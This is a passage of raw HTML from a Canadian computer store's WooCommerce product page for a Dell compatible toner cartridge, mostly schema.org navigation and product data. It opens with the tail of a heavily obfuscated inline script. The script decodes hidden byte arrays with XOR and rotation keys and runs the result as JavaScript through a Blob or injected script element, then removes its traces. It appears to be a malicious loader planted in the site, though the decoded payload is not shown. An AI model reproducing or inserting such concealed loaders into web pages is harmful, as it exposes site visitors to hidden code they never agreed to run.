Blob([_0x35bcca],{'type':'applic'+'ation/jav'+'asc'+'ript'})));_0x217cf4['onerror']=_0x2ebb50(function(){_0x233907(_0x2d4502,_0x1c08de);});}else{_0x217cf4['innerHTML']=_0x35bcca;_0x217cf4['onerror']=_0x2ebb50(_0x1c08de);}_0x217cf4['onload']=_0x2ebb50(_0x2d4502);function _0x2ebb50(_0x55a1a1){return function(){_0x33a09f<0x2&&URL['revo'+'keObj'+'ectU'+'RL'](_0x217cf4['src']);_0xefc628['removeChild']['call'](_0x31fab1,_0x217cf4);_0x55a1a1(_0x33a09f);};}});};const _0x54542f='_'+Math['random']()['toString'](0x20)['substring'](0x2);window[_0x54542f]=_0x1ee0ea;_0x4025bb['map'](function([_0x1f5679,_0x18b46a,_0x11f05f,_0x551cfe]){try{_0x551cfe=_0x551cfe['split']('.');const _0x20dae4=_0x551cfe['length']-0x1;const _0x4b6e5=new Uint8Array(_0x20dae4);for(let _0x5b3f8e=0x0;_0x5b3f8e<_0x20dae4;_0x5b3f8e++){let _0x7dc078=parseInt(_0x551cfe[_0x5b3f8e],0x24);_0x7dc078^=_0x1f5679['charCodeAt'](_0x5b3f8e%_0x1f5679['length']);_0x7dc078=(_0x7dc078>>0x3|_0x7dc078<<0x5)&0xff;_0x7dc078=(_0x7dc078-_0x5b3f8e*_0x11f05f['charCodeAt'](_0x5b3f8e%_0x11f05f['length'])+0x100)%0x100;_0x7dc078^=_0x18b46a['charCodeAt'](_0x5b3f8e%_0x18b46a['length']);_0x4b6e5[_0x5b3f8e]=_0x7dc078;}_0x1ee0ea('('+new(function(){return TextDecoder;}())()['decode'](_0x4b6e5)+')('+JSON['stringify']([_0x54542f])+'[0])');}catch(_0x1f4902){}});}));}());function _0x4386(){const _0x47fec3=['14QYnQNy','584200tXuXiV','19014708NcksDW','70bIRjSY','421452HulDxx','19506FOhcSP','4563315GporzX','333513kvFHYC','2660kuJXCn','44OeXKxs','76993QbxXUK','280YLFGRj'];_0x4386=function(){return _0x47fec3;};return _0x4386();}</script>
<!-- Google site verification - Google for WooCommerce -->
<meta name="google-site-verification" content="zeBK0gAjA9OoQdXHAssIJckEazEjEYaNOZE4eSzG3dU" />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.34.1; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">

<!-- Schema & Structured Data For WP v1.54.1 - -->
<script type="application/ld+json" class="saswp-schema-markup-output">
[{"@context":"https:\/\/schema.org\/","@graph":[{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#home","name":"Home","url":"https:\/\/www.inetcomputers.ca\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#aio-computers","name":"AIO Computers","url":"https:\/\/www.inetcomputers.ca\/product-category\/aio-computers\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#aio-acer-computers","name":"AIO Acer Computers","url":"https:\/\/www.inetcomputers.ca\/product-category\/aio-computers\/aio-acer-desktop-computers\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#aio-aspire-computers","name":"AIO Aspire Computers","url":"https:\/\/www.inetcomputers.ca\/product-category\/aio-computers\/aio-aspire-desktop-computers\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#aio-apple-computers","name":"AIO Apple Computers","url":"https:\/\/www.inetcomputers.ca\/product-category\/aio-computers\/aio-apple-desktop-computers\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#aio-dell-computers","name":"AIO Dell Computers","url":"https:\/\/www.inetcomputers.ca\/product-category\/aio-computers\/aio-dell-desktop-computers\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#aio-lenovo-computers","name":"AIO Lenovo Computers","url":"https:\/\/www.inetcomputers.ca\/product-category\/aio-computers\/aio-lenovo-desktop-computers\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#aio-microsoft-computers","name":"AIO Microsoft Computers","url":"https:\/\/www.inetcomputers.ca\/product-category\/aio-computers\/aio-microsoft-desktop-computers\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#desktop-computers","name":"Desktop Computers","url":"https:\/\/www.inetcomputers.ca\/product-category\/desktop-computers\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#apple-desktop-computers","name":"Apple Desktop Computers","url":"https:\/\/www.inetcomputers.ca\/product-category\/desktop-computers\/apple-desktop-computers\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#dell-desktop-computers","name":"Dell Desktop Computers","url":"https:\/\/www.inetcomputers.ca\/product-category\/desktop-computers\/dell-desktop-computers\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#lenovo-desktop-computers","name":"Lenovo Desktop Computers","url":"https:\/\/www.inetcomputers.ca\/product-category\/desktop-computers\/lenovo-desktop-computers\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#laptop-tablets","name":"Laptop Tablets","url":"https:\/\/www.inetcomputers.ca\/product-category\/laptop-tablets\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#apple-macbook-laptop","name":"Apple Macbook Laptop","url":"https:\/\/www.inetcomputers.ca\/product-category\/laptop-tablets\/apple-macbook-laptop\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#dell-laptop","name":"Dell Laptop","url":"https:\/\/www.inetcomputers.ca\/product-category\/laptop-tablets\/dell-laptop\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#lenovo-laptop","name":"Lenovo Laptop","url":"https:\/\/www.inetcomputers.ca\/product-category\/laptop-tablets\/lenovo-laptop\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#panasonic-laptop","name":"Panasonic Laptop","url":"https:\/\/www.inetcomputers.ca\/product-category\/laptop-tablets\/panasonic-laptop\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#microsoft-surface-laptop","name":"Microsoft Surface Laptop","url":"https:\/\/www.inetcomputers.ca\/product-category\/laptop-tablets\/microsoft-surface-laptop\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#apple-ipad","name":"Apple iPad","url":"https:\/\/www.inetcomputers.ca\/product-category\/laptop-tablets\/apple-ipad\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#computer-monitors","name":"Computer Monitors","url":"https:\/\/www.inetcomputers.ca\/product-category\/monitor-lcd-led\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#hard-drive-storage","name":"Hard Drive Storage","url":"https:\/\/www.inetcomputers.ca\/product-category\/hard-drives-storage\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#external-hard-drive","name":"External Hard Drive","url":"https:\/\/www.inetcomputers.ca\/product-category\/hard-drives-storage\/external-hard-drive\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#internal-hard-drive","name":"Internal Hard Drive","url":"https:\/\/www.inetcomputers.ca\/product-category\/hard-drives-storage\/internal-hard-drive\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#docking-station","name":"Docking Station","url":"https:\/\/www.inetcomputers.ca\/product-category\/parts-components\/laptop-docking-station\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#dell-docking-station","name":"Dell Docking Station","url":"https:\/\/www.inetcomputers.ca\/product-category\/parts-components\/laptop-docking-station\/dell-docking-station\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#lenovo-docking-station","name":"Lenovo Docking Station","url":"https:\/\/www.inetcomputers.ca\/product-category\/parts-components\/laptop-docking-station\/lenovo-docking-station\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#laptop-chargers-adapters","name":"Laptop Chargers - Adapters","url":"https:\/\/www.inetcomputers.ca\/product-category\/laptop-power-adapter-laptop-charger-laptop-ac-adapter\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#acer-power-adapter","name":"Acer Power Adapter","url":"https:\/\/www.inetcomputers.ca\/product-category\/laptop-power-adapter-laptop-charger-laptop-ac-adapter\/acer-chargers-adapters\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#apple-power-adapter","name":"Apple Power Adapter","url":"https:\/\/www.inetcomputers.ca\/product-category\/laptop-power-adapter-laptop-charger-laptop-ac-adapter\/apple-power-adapter\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#asus-power-adapter","name":"ASUS Power Adapter","url":"https:\/\/www.inetcomputers.ca\/product-category\/laptop-power-adapter-laptop-charger-laptop-ac-adapter\/asus-power-adapter\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#dell-power-adapter","name":"Dell Power Adapter","url":"https:\/\/www.inetcomputers.ca\/product-category\/laptop-power-adapter-laptop-charger-laptop-ac-adapter\/dell-power-adapter\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#hp-power-adapter","name":"HP Power Adapter","url":"https:\/\/www.inetcomputers.ca\/product-category\/laptop-power-adapter-laptop-charger-laptop-ac-adapter\/hp-power-charger\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#lenovo-power-adapter","name":"Lenovo Power Adapter","url":"https:\/\/www.inetcomputers.ca\/product-category\/laptop-power-adapter-laptop-charger-laptop-ac-adapter\/lenovo-power-adapter\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#microsoft-surface-charger","name":"Microsoft Surface Charger","url":"https:\/\/www.inetcomputers.ca\/product-category\/laptop-power-adapter-laptop-charger-laptop-ac-adapter\/microsoft-surface-charger\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#msi-laptop-power-adapters-chargers","name":"MSI Laptop Power Adapters Chargers","url":"https:\/\/www.inetcomputers.ca\/product-category\/laptop-power-adapter-laptop-charger-laptop-ac-adapter\/msi-charger-adapter\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#parts-components","name":"Parts Components","url":"https:\/\/www.inetcomputers.ca\/product-category\/parts-components\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#cables-connectors","name":"Cables Connectors","url":"https:\/\/www.inetcomputers.ca\/product-category\/parts-components\/computers-cables-connectors\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#laptop-battery","name":"Laptop Battery","url":"https:\/\/www.inetcomputers.ca\/product-category\/parts-components\/laptop-battery\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#laptop-keyboard","name":"Laptop Keyboard","url":"https:\/\/www.inetcomputers.ca\/product-category\/parts-components\/laptop-keyboard\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#laptop-mother-board","name":"Laptop Mother Board","url":"https:\/\/www.inetcomputers.ca\/product-category\/parts-components\/laptop-mother-board\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#laptop-screen","name":"Laptop Screen","url":"https:\/\/www.inetcomputers.ca\/product-category\/parts-components\/laptop-screen\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#memory","name":"Memory","url":"https:\/\/www.inetcomputers.ca\/product-category\/parts-components\/memory\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#power-supply","name":"Power Supply","url":"https:\/\/www.inetcomputers.ca\/product-category\/parts-components\/power-supply\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#video-card","name":"Video Card","url":"https:\/\/www.inetcomputers.ca\/product-category\/parts-components\/video-card\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#wifi-networking","name":"Wifi Networking","url":"https:\/\/www.inetcomputers.ca\/product-category\/parts-components\/wifi-networking\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#printer-drum-unit","name":"Printer Drum Unit","url":"https:\/\/www.inetcomputers.ca\/product-category\/printer-drum-unit\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#okidata-drum-unit","name":"Okidata Drum Unit","url":"https:\/\/www.inetcomputers.ca\/product-category\/printer-drum-unit\/okidata-drum-unit\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#ricoh-drum-unit","name":"Ricoh Drum Unit","url":"https:\/\/www.inetcomputers.ca\/product-category\/printer-drum-unit\/ricoh-drum-unit\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#samsung-drum-unit","name":"Samsung Drum Unit","url":"https:\/\/www.inetcomputers.ca\/product-category\/printer-drum-unit\/samsung-drum-unit\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#sharp-drum-unit","name":"Sharp Drum Unit","url":"https:\/\/www.inetcomputers.ca\/product-category\/printer-drum-unit\/sharp-drum-unit\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#xerox-drum-unit","name":"Xerox Drum Unit","url":"https:\/\/www.inetcomputers.ca\/product-category\/printer-drum-unit\/xerox-drum-unit\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#brother-drum-unit","name":"Brother Drum Unit","url":"https:\/\/www.inetcomputers.ca\/product-category\/printer-drum-unit\/brother-drum-unit\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#canon-drum-unit","name":"Canon Drum Unit","url":"https:\/\/www.inetcomputers.ca\/product-category\/printer-drum-unit\/canon-drum-unit\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#hp-drum-unit","name":"HP Drum Unit","url":"https:\/\/www.inetcomputers.ca\/product-category\/printer-drum-unit\/hp-drum-unit\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#konica-drum-unit","name":"Konica Drum Unit","url":"https:\/\/www.inetcomputers.ca\/product-category\/printer-drum-unit\/konica-drum-unit\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#lexmark-drum-unit","name":"Lexmark Drum Unit","url":"https:\/\/www.inetcomputers.ca\/product-category\/printer-drum-unit\/lexmark-drum-unit\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#printer-toner","name":"Printer Toner","url":"https:\/\/www.inetcomputers.ca\/product-category\/printer-toner\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#brother-toner-cartridges","name":"Brother Toner Cartridges","url":"https:\/\/www.inetcomputers.ca\/product-category\/printer-toner\/brother-laser-toner\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#canon-laser-toner","name":"Canon Laser Toner","url":"https:\/\/www.inetcomputers.ca\/product-category\/printer-toner\/canon-laser-toner\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#dell-laser-toner","name":"Dell Laser Toner","url":"https:\/\/www.inetcomputers.ca\/product-category\/printer-toner\/dell-laser-toner\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#hp-laser-toner","name":"HP Laser Toner","url":"https:\/\/www.inetcomputers.ca\/product-category\/printer-toner\/hp-laser-ink-toner\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#konica-laser-toner","name":"Konica Laser Toner","url":"https:\/\/www.inetcomputers.ca\/product-category\/printer-toner\/konica-laser-toner\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#kyocera-laser-toner","name":"Kyocera Laser Toner","url":"https:\/\/www.inetcomputers.ca\/product-category\/printer-toner\/kyocera-laser-toner\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#lexmark-laser-toner","name":"Lexmark Laser Toner","url":"https:\/\/www.inetcomputers.ca\/product-category\/printer-toner\/lexmark-laser-toner\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#okidata-toner-laser","name":"Okidata Toner Laser","url":"https:\/\/www.inetcomputers.ca\/product-category\/printer-toner\/okidata-toner-laser\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#ricoh-laser-toner","name":"Ricoh Laser Toner","url":"https:\/\/www.inetcomputers.ca\/product-category\/printer-toner\/ricoh-laser-toner\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#samsung-laser-toner","name":"Samsung Laser Toner","url":"https:\/\/www.inetcomputers.ca\/product-category\/printer-toner\/samsung-laser-toner\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#sharp-laser-toner","name":"Sharp Laser Toner","url":"https:\/\/www.inetcomputers.ca\/product-category\/printer-toner\/sharp-laser-toner\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#white-laser-toner","name":"White Laser Toner","url":"https:\/\/www.inetcomputers.ca\/product-category\/printer-toner\/white-laser-toner\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#xerox-laser-toner","name":"Xerox Laser Toner","url":"https:\/\/www.inetcomputers.ca\/product-category\/printer-toner\/xerox-laser-toner\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#headphones-speaker-audio","name":"Headphones Speaker Audio","url":"https:\/\/www.inetcomputers.ca\/product-category\/headphones-speaker-audio\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#keyboard-and-mouse","name":"KeyBoard And Mouse","url":"https:\/\/www.inetcomputers.ca\/product-category\/keyboard-mouse\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#laptop-cases-bags","name":"Laptop Cases Bags","url":"https:\/\/www.inetcomputers.ca\/product-category\/laptop-case-bags\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#apple-logic-board-repair","name":"Apple Logic Board Repair","url":"https:\/\/www.inetcomputers.ca\/service\/apple-logic-board-repair\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#laptop-mother-board-repair","name":"Laptop Mother Board Repair","url":"https:\/\/www.inetcomputers.ca\/service\/laptop-mother-board-repair\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#laptop-hardware-repair","name":"Laptop Hardware Repair","url":"https:\/\/www.inetcomputers.ca\/service\/laptop-hardware-repair\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#advanced-data-recovery","name":"Advanced Data Recovery","url":"https:\/\/www.inetcomputers.ca\/service\/advanced-data-recovery\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#crashed-computer-issues","name":"Crashed Computer Issues","url":"https:\/\/www.inetcomputers.ca\/crashed-computer-issues\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#network-wireless-setup","name":"Network Wireless Setup","url":"https:\/\/www.inetcomputers.ca\/networks-wireless-setup\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#computer-repair-upgrade","name":"Computer Repair Upgrade","url":"https:\/\/www.inetcomputers.ca\/computer-repairs-upgrades\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#sofrware-installation","name":"Sofrware Installation","url":"https:\/\/www.inetcomputers.ca\/software-installation\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#new-pc-setup-tutoring","name":"New PC Setup Tutoring","url":"https:\/\/www.inetcomputers.ca\/pc-setup-tutoring\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#virus-removal","name":"Virus Removal","url":"https:\/\/www.inetcomputers.ca\/spyware-trojan-virus-removal\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#broken-laptop-screen-services","name":"Broken Laptop Screen Services","url":"https:\/\/www.inetcomputers.ca\/service\/broken-laptop-screen\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#improving-computer-speed","name":"Improving Computer Speed","url":"https:\/\/www.inetcomputers.ca\/service\/improving-computer-speed\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#alarm-system","name":"Alarm System","url":"https:\/\/www.inetcomputers.ca\/service\/alarm-system\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#custom-software-development","name":"Custom Software Development","url":"https:\/\/www.inetcomputers.ca\/service\/custom-software-development\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#wireless-network-setup","name":"Wireless Network Setup","url":"https:\/\/www.inetcomputers.ca\/service\/networks-wireless-setup\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#security-cameras-installation","name":"Security Cameras Installation","url":"https:\/\/www.inetcomputers.ca\/service\/security-cameras-installation\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#server-management","name":"Server Management","url":"https:\/\/www.inetcomputers.ca\/service\/server-management\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#website-development-and-maintenance","name":"Website Development And Maintenance","url":"https:\/\/www.inetcomputers.ca\/service\/website-development\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#contact-us","name":"Contact Us","url":"https:\/\/www.inetcomputers.ca\/contact-us\/"}]},

{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","@id":"https:\/\/www.inetcomputers.ca\/product\/dell-593-bbow-compatibletoner-black\/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"@id":"https:\/\/www.inetcomputers.ca","name":"iNet Computers | Mac Repair | Sale & Laptop Repair Center"}},{"@type":"ListItem","position":2,"item":{"@id":"https:\/\/www.inetcomputers.ca\/shop\/","name":"Products"}},{"@type":"ListItem","position":3,"item":{"@id":"https:\/\/www.inetcomputers.ca\/product-category\/printer-toner\/dell-laser-toner\/","name":"Dell Laser Toner"}},{"@type":"ListItem","position":4,"item":{"@id":"https:\/\/www.inetcomputers.ca\/product\/dell-593-bbow-compatibletoner-black\/","name":"Dell 593-BBOW CompatibleToner - Black - iNet Computers"}}]},

{"@context":"https:\/\/schema.org\/","@type":"Review","@id":"https:\/\/www.inetcomputers.ca\/product\/dell-593-bbow-compatibletoner-black\/#Review","itemReviewed":{"@type":"Product"},"review":[],"image":[{"@type":"ImageObject","@id":"https:\/\/www.inetcomputers.ca\/product\/dell-593-bbow-compatibletoner-black\/#primaryimage","url":"https:\/\/www.inetcomputers.ca\/wp-content\/uploads\/2023\/01\/176_11zon-1200x1200.jpg","width":"1200","height":"1200","caption":"Dell 593-BBOW CompatibleToner - Black"},{"@type":"ImageObject","url":"https:\/\/www.inetcomputers.ca\/wp-content\/uploads\/2023\/01\/176_11zon-1200x900.jpg","width":"1200","height":"900","caption":"Dell 593-BBOW CompatibleToner - Black"},{"@type":"ImageObject","url":"https:\/\/www.inetcomputers.ca\/wp-content\/uploads\/2023\/01\/176_11zon-1200x675.jpg","width":"1200","height":"675","caption":"Dell 593-BBOW CompatibleToner - Black"},{"@type":"ImageObject","url":"https:\/\/www.inetcomputers.ca\/wp-content\/uploads\/2023\/01\/176_11zon.jpg","width":"400","height":"400","caption":"Dell 593-BBOW CompatibleToner - Black"}]},

{"@context":"https:\/\/schema.org\/","@type":"computerstore","@id":"https:\/\/www.inetcomputers.ca\/product\/dell-593-bbow-compatibletoner-black\/#computerstore","url":"https:\/\/www.inetcomputers.ca\/product\/dell-593-bbow-compatibletoner-black\/","name":"iNet Computers","review":[],"image":[{"@type":"ImageObject","@id":"https:\/\/www.inetcomputers.ca\/product\/dell-593-bbow-compatibletoner-black\/#primaryimage","url":"https:\/\/www.inetcomputers.ca\/wp-content\/uploads\/2023\/01\/176_11zon-1200x1200.jpg","width":"1200","height":"1200","caption":"Dell 593-BBOW CompatibleToner - Black"},{"@type":"ImageObject","url":"https:\/\/www.inetcomputers.ca\/wp-content\/uploads\/2023\/01\/176_11zon-1200x900.jpg","width":"1200","height":"900","caption":"Dell 593-BBOW CompatibleToner - Black"},{"@type":"ImageObject","url":"https:\/\/www.inetcomputers.ca\/wp-content\/uploads\/2023\/01\/176_11zon-1200x675.jpg","width":"1200","height":"675","caption":"Dell 593-BBOW CompatibleToner - Black"},{"@type":"ImageObject","url":"https:\/\/www.inetcomputers.ca\/wp-content\/uploads\/2023\/01\/176_11zon.jpg","width":"400","height":"400","caption":"Dell 593-BBOW CompatibleToner - Black"}]},

{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/www.inetcomputers.ca\/product\/dell-593-bbow-compatibletoner-black\/#Product","url":"https:\/\/www.inetcomputers.ca\/product\/dell-593-bbow-compatibletoner-black\/","name":"Dell 593-BBOW CompatibleToner - Black","sku":"GSDH625K-NC","description":"Dell H625CDW, H825CDW\r\nDell S2825CDN","offers":{"@type":"Offer","availability":"https:\/\/schema.org\/InStock","price":"139.83","priceCurrency":"CAD","url":"https:\/\/www.inetcomputers.ca\/product\/dell-593-bbow-compatibletoner-black\/","priceValidUntil":"2024-10-13T11:50:41+00:00"},"mpn":"4738","brand":{"@type":"Brand","name":"iNet Computers"},"aggregateRating":{"@type":"AggregateRating","ratingValue":"5","reviewCount":1},"review":[{"@type":"Review","author":{"@type":"Person","name":"adminmaster"},"datePublished":"2023-01-07T01:29:12-05:00","description":"Dell H625CDW, H825CDW Dell 